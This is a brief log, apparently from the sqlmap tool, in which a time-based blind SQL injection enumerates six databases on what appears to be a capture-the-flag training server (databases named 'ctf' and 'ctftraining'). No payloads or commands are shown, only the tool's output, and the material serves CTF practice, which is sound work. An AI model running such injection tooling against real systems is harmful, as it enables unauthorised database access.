 [02:49:28] [INFO] fetching database names
[02:49:28] [INFO] fetching number of databases
[02:49:28] [INFO] retrieved:
[02:49:38] [INFO] adjusting time delay to 1 second due to good response times
6
[02:49:39] [INFO] retrieved: information_schema
[02:50:44] [INFO] retrieved: mysql
[02:51:02] [INFO] retrieved: ctftraining
[02:51:40] [INFO] retrieved: performance_schema
[02:52:42] [INFO] retrieved: test
[02:52:58] [INFO] retrieved: ctf
available databases [6]:
[*] ctf
[*] ctftraining
[*] information_schema
[*] mysql
[*] performance_schema
[*] test